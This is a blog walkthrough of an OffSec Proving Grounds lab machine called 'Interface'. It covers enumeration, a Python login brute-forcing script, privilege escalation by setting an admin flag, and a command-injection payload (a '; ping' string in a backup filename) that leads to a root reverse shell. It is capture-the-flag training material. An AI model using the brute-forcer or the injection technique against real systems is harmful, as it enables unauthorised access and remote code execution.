Hello,
We are going to exploit one of OffSec Proving Grounds Medium machines which called Interface and this post is not a fully detailed walkthrough, I will just go through the important points during the exploit process.
Enumeration:

Nmap:
![image]()
- port
80is running a node.js app We can get the full list of users from: http://interface.pg/api/users.
- Running
ffufon http://interface.pg/api/ gives us some other endpoints:/backup, Status code: 401/settings, Status code: 401
- bruteforce the login page with this script (you can use hydra or other tools for that!):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#!/usr/bin/env python
from concurrent.futures import ThreadPoolExecutor as executor
import requests,sys
headers = {"Content-Type": "application/json", "Host": "interface.pg"}
def printer(url):
sys.stdout.write(url+" \r")
sys.stdout.flush()
return True
#@snoop
def Login(USERNAME, PASSWORD):
printer("Trying: "+USERNAME+":"+PASSWORD)
data = {"username":"USERNAME", "password":"PASSWORD"}
data['username'] = USERNAME
data['password'] = PASSWORD
req = requests.post("http://interface.pg/login", json=data, headers=headers)
if req.status_code != 401:
print(str(req.status_code)+" | Creds> "+USERNAME+":"+PASSWORD)
print('\n')
exit(0)
users = open('users.txt', 'r')
for user in users:
USERNAME = user.strip('\n')
passwds = open('/usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt', 'r')
with executor(max_workers=20) as exe:
[exe.submit(Login, USERNAME, passwd.strip('\n')) for passwd in passwds]

- We got a valid Credentials:
- User:
dev-acct - Pass:
password
- User:

Now we can access
/api/settingsendpoint:![image]()

if you take a look at the response from the picture above you will notice that
"admin":falselooks juicy, let’s try to get admin access:![image]()
Now since we have admin privilege, we can access
/api/backupendpoint.
Command Injection:
- apparently the application takes a filename and create a backup, let’s try and exploit that:

Checking the RCE with this payload:
; ping -c 3 MY_IP_ADDRESS;

I got the ping hits on my local machine which confirms the RCE:
![image]()
I used a bash reverse shell payload to get a shell as root:

Happy Hacking!
Comments powered by Disqus.